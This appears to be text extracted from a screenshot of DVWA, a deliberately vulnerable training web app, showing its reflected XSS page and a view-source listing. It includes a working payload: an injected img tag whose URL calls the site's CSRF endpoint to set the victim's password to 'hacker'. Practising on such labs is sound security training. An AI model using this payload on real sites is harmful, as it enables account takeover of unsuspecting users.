 justforfun.site/vulnerabilities/xss_r/?name=<img src="http://justforfun.site/vulnerabilities/csrf/
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
What's your name?
Submit
Hello
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://justforfun.site/vulnerabilit
view-source:http://justforfun.site/vulnerabilities/xss_r/?name=%3Cimg src="h
67 <input type="text" name="name">
68 <input type="submit" value="Submit">
69 </p>
70
71 </form>
72 <pre>Hello <img src="http://justforfun.site/vulnerabilities/csrf/?password_new=hacker&password_conf=hacker&Change=Change"
73 </div>